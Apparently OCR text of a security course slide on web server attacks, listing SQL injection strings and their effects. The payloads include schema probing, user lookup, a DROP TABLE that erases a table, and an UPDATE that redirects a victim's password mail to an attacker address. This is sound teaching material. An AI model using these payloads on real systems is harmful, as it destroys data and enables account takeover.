 Module 5 - Google Slides
docs.google.com/presentation/d/1eBLbv6_IIoMUXu4hUoAa7NAkBlLRRfz8xkXCOBRXYjI/edit#slide=id.p
8
Irvin Lemus
Server Attacks: Web Server Application
SQL injection statement
Result
whatever’ AND email is NULL;--
Determine the names of different
fields in the database
whatever’ AND 1=(SELECT
COUNT(*)FROM tabname);-
Discover the name of the table
whatever’ OR full name LIKE Mia
Find specific users
whatever’; DROP TABLE
members; --
Erase the database table
whatever’; UPDATE members SET
email= ‘attacker-email@evil.net’
WHERE email = ‘Mia@good.com’;
Mail password to attacker’s email
account
zoom